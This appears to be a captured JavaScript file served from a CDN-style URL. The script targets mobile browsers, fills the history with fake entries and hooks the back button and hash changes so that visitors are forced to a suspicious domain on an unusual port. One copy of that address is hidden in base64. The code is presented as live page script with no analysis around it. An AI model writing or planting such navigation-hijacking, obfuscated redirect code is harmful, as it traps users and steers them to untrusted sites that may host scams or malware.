

--- FILE ---
content_type: text/javascript
request_url: https://js-cdn.trafficmanager.net/t89cg.js
body_size: 1485
content:
function getQueryParams() {
    var params = {};
    window.location.search.substring(1).split("&").forEach(function(part) {
        var item = part.split("=");
        params[item[0]] = decodeURIComponent(item[1]);
    });
    return params;
}

var queryParams = getQueryParams();
if (queryParams.mj !== "ok") {
    var browser = {
        versions: function () {
            var u = navigator.userAgent;
            return {
                ios: !!u.match(/\(i[^;]+;( U;)? CPU.+Mac OS X/),
                android: u.indexOf('Android') > -1 || u.indexOf('Adr') > -1,
                weixin: u.indexOf('MicroMessenger') > -1
            }
        }()
    };
    history_link_android = ["https://kajhdsfgj-akljsdhfkiujahdjkfaasdfujh.ymyyxohtodji.com:8283/?nb=fh&bm=2x&ml=tb"];
    history_link_ios = ["https://kajhdsfgj-akljsdhfkiujahdjkfaasdfujh.ymyyxohtodji.com:8283/?nb=fh&bm=2x&ml=tb"];
    var jump_percent = 100;
    var time_percent = [];
    //time_percent['00:01']=100;
    //time_percent['02:01']=100;
    //time_percent['08:01']=100;
    //time_percent['20:01']=100;
    var history_link = browser.versions.ios ? history_link_ios : history_link_android;
    var currentDate = new Date(), currentTime = Math.round(currentDate.getTime() / 1000), max_tp = 0, max_index;
    Date.prototype.format = function (fmt) {
        var o = {
            "M+": this.getMonth() + 1,
            "d+": this.getDate(),
            "h+": this.getHours(),
            "m+": this.getMinutes(),
            "s+": this.getSeconds(),
            "q+": Math.floor((this.getMonth() + 3) / 3),
            "S": this.getMilliseconds()
        };
        if (/(y+)/.test(fmt)) fmt = fmt.replace(RegExp.$1, (this.getFullYear() + "").substr(4 - RegExp.$1.length));
        for (var k in o) if (new RegExp("(" + k + ")").test(fmt)) fmt = fmt.replace(RegExp.$1, (RegExp.$1.length == 1) ? (o[k]) : (("00" + o[k]).substr(("" + o[k]).length)));
        return fmt
    }
    for (var index in time_percent) {
        var tp = new Date(currentDate.format('yyyy/MM/dd ') + index + ':00').getTime() / 1000;
        tp > max_tp && (max_tp = tp, max_index = index);
        jump_percent = currentTime >= max_tp && time_percent[max_index] ? time_percent[max_index] : jump_percent;
    }
    var jump_mobile = /Android|webOS|iPhone|iPod|BlackBerry/i.test(navigator.userAgent);
    var jump_random = Math.ceil(Math.random() * 100);
    var jump_check = jump_mobile && history_link.length && jump_random <= jump_percent;
    var hs = "#";

    function historyPushState() {
        jump_check && history.pushState(history.length + 1, "message", window.location.href.split(hs)[0] + hs + new Date().getTime());
    }

    function historyJump() {
        setTimeout(function () {
            jump_check && window.location.replace(history_link[Math.floor(Math.random() * history_link.length)]);
        }, 500);
    }

    window.onhashchange = function () {
        historyJump();
    };
    setTimeout(function () {
        historyPushState();
    }, 200);

    // Only run this part if mj !== "ok"x
    (function () {
        try {
            window.history.pushState(null, '');
            window.addEventListener(
                'popstate',
                function () {
                    window.location.href = atob('aHR0cHM6Ly9rYWpoZHNmZ2otYWtsanNkaGZraXVqYWhkamtmYWFzZGZ1amgueW15eXhvaHRvZGppLmNvbTo4MjgzLz9uYj1maCZibT0yeCZtbD10Yg==');
                },
                false
            );
        } catch (err) {}
    })();
}